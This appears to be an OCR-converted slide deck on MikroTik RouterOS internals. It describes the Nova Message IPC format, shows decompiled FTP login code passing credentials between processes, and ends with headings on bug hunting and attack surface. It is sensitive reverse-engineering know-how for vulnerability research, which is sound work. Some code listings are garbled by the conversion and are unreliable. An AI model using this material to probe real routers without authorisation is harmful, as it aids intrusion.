

#### plaintext msg

370100354d320500ff010600ff09010 700ff090701000021046c6973740200 ff880200000000000b0000000100ff8 802000200000002000000

37 01 0035 4d32 0500ff01 0600ff09 01 0700ff09 07 01000021 04 6c697374 0200ff88 0200 00000000 0b000000 0100ff88 0200 02000000 02000000

### Nova Message

#### a custom message used for communication in RouterOS

JSON format is used for interpretation purpose.

# Nova Message

{bff0005:1, uff0006:0x1, uff0007:0xfe000d, <u>s1</u>:<u>'admin'</u>, Uff0001:[13,7]}

- Typed key-value pairs
	- Possible types
		- b: bool
		- u: 32 bit integer
		- q: 64 bit integer
		- s: string
		- r: raw
		- a: IPv6
		- m: message

• B: bool array

type key value

- U: 32 bit integer array
- Q: 64 bit integer array
- S: string array
- R: raw array
- A: IPv6 array
- M: message array

### Nova Message



192.168.200.167:80" " 192.168.200.1:39966 TCP/IP <destination> <source>

# Inter-Process Communication (IPC)

Each individual process has its own responsibility. They can be glued together through the IPC mechanism.

### Example: FTP Login



```
// file: /nova/bin/ftpd
std::string *ctor 001()
{
 string::string((string *)&dword 80505A0, "QUIT");
 dword 80505A4 = (int)sub804C3C4;// ...
  string::string((string *)&dword_80505B0, "USER");
 dword_80505B4 = (int)sub_804C406;
  string::string((string *)&dword_80505C0, "PASS");
 dword_80505C4 = (int)sub_804B7AE;
```

```
void sub_804B7AE(int a1, int cmd_data)
{
 if ( *( DWORD *)a1 == 1 )
  {
                                                                               /nova/bin/user
   nv::message::message((nv::message *)v13);
   nv::message::insert_vector((int)v13, 0xFF0001, 13, 4);
                                                                             Uff0001:[13,4]
   nv::message::insert<nv::u32_id>((int)v13, 0xFF0007, 1);
                                                                             uff0007:1
   string::string((string *)v15, (const char *)(*(_DWORD *)(a1 + 16) + 4));
   nv::message::insert<nv::string_id>(v13, 1, v15); // username
                                                                          s1:'username'
   string::freeptr((string *)v15);
   string::string((string *)v15, (const char *)(*( DWORD *)cmd data + 4));
   nv::message::insert<nv::string id>(v13, 3, v15); // password
                                                                          s3:'password'
   string::freeptr((string *)v15);
   nv::message::insert<nv::u32_id>((int)v13, 7, 4);
   nv::message::insert<nv::addr6_id>(v13, 23, v16);
    // ...
    ( * ( vnv::Looper::exchangeMessage(nv::Looper *this, nv::message *a2, int a3, unsigned int a4)
```

```
v6 = nv::isError((nv *)v14, 0, 0, *(string **)v15);
```

```
\frac{1}{2} ... check result ... */
```


#### IPC Mechanism



1. https://margin.re/blog/pulling-mikrotik-into-the-limelight.aspx

#### Routing Example: FTP Login



#### Routing Example: FTP Login







### How to talk to them?

*" …*×*&%*¥*#@ ... "*

#### https://github.com/tenable/routeros



```
\texttt{WinboxMessage}ems\texttt{g}; ((nv::message \text{*})v13);
\texttt{msg.set\_to(13, i:4)}grt_vector((int)v13, 0xFF0001, 13, 4);
\texttt{msg.set\_command(1)};t<nv::u32_id>((int)v13, 0xFF0007, 1);
\texttt{msg.add}\_\texttt{string(1,2]}"username");\texttt{g\_id}>(\texttt{v13, 1, v15}); // username
<code>msg.add_u32(7, 4);^{\text{long}} *)v15);</code>
 string:rFreeptr(string \sqrt[s]{v15});
 nv::message::insert<nv::u32_id>((int)v13, 7, 4);
\texttt{msg.set\_reply\_expected(true)}\texttt{;} \quad \texttt{key\_23, v16}, \quad \texttt{key\_33, v16}// ...
jsSession.sendEncrypted(msg, true);
\texttt{msg.reset}(\cdot) \texttt{;} \texttt{row}(\texttt{(nv *)} \texttt{v14, 0, 0, *}(\texttt{string **}) \texttt{v15});jsSession.recvEncrypted(msg);
                                                                                                       \longleftarrow Uff0001:[13,4]
                                                                                                       \leftarrow uff0007:1
                                                                                                       s1:'username'
                                                                                                       s3:'password'
msg.add_ip6(23, ipv6_addr);
<code>msg.add_string(3,\overline{\phantom{a}}"password");</code>
```
if (msg.has\_error()) {

# It's time for bug hunting !

### Service Listening





#### Reachable Binary

http api/api-ssl winbox





#### /ram/pckg/<package\_name>/nova/bin/\*



#### $100 +$

#### Attack Surface

